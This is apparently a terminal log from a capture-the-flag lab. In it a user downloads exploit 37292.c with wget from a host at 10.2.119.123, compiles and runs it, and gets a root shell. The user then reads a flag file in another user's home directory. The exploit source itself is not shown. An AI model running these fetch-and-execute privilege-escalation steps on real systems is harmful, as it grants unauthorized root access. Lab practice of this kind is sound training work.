 $ cd /tmp
$ wget http://10.2.119.123:8080/37292.c
--2025-03-12 14:39:03--  http://10.2.119.123:8080/37292.c
Connecting to 10.2.119.123:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[===============================================================================================>] 5,119       --.-K/s   in 0.001s
2025-03-12 14:39:04 (3.88 MB/s) - ‘37292.c’ saved [5119/5119]
$ chmod +x 37292.c
$ gcc 37292.c -o 37292
$ ls
37292  37292.c  linux-exploit-suggestor.sh
$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
#
# ls
37292  37292.c  linux-exploit-suggestor.sh
# pwd
/tmp
# cd /home
# ls
matt
# cd matt
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  examples.desktop  flag1.txt
# cat flag1.txt
THM-28392872729920
#